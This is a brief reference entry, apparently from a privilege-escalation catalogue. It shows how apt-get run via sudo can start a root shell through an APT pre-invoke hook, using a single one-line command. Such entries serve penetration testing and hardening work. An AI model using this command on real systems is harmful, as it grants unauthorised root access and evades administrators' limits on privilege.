 Sudo SUID
This function is performed by the privileged user if executed via sudo because the acquired privileges
are not dropped.
Remarks
If there are environment variables involved, they must be passed via sudo VAR=value ... or
exported then sudo -E ... .
apt-get update -o APT::Update::Pre-Invoke::=/bin/sh